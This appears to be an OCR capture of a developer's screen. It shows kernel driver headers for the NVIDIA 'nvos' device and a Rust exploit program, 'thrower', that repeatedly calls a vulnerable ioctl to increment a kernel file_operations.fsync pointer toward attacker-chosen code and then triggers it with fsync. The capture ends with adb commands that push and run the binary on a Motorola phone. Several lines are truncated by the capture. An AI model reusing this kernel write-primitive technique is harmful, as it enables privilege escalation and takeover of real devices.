 1 2 3 4 5 6 7 8 9 []= main.rs + (~/motorola/thrower/src) - VIM
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
53,0-1 5%
10 serde_json = "1.0"
Cargo.toml 10,18 64%
115         let increment_target: usize = 0xc049ef18 + 0x3c; // file_operations.fsync
116
117         clone_params.hOrig =
118             (increment_target - 0x14) as *const NvOsSemaphoreRec;
119
120         let cur_val    = 0x10558;
121         let target_val = kernel_code as usize;
122
123         print!("Cur {:#x} Target {:#x}\n", cur_val, target_val);
124
125         //assert!(cur_val <= target_val);
126
127         for _ in cur_val..target_val {
128             if libc::ioctl(
129                     fd.as_raw_fd(), 0xc00c4e22u32 as i32, &clone_params) < 0 {
130                 libc::perror("ioctl() error \0".as_bytes().as_ptr());
131             }
132         }
133
134         libc::fsync(fd.as_raw_fd());
135     }
136
src/main.rs [+] 125,12 92%
-- INSERT --
= note: `#[warn(unused_va
warning: variable does not ne
--> src/main.rs:111:13
|
111 |         let mut nodere
|             ----^^^^^
|             |
|             help: remo
|
= note: `#[warn(unused_m
warning: function is never us
--> src/main.rs:9:4
|
9 | fn list_files<P: AsRef<P
|    ^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: struct is never constructed: `SemNode`
--> src/main.rs:71:8
|
71 | struct SemNode {
|        ^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:78:5
|
78 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:79:5
|
79 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.35s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.367s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Cur 0x0 Target 0x10558
pleb@gamey ~/motorola/thrower $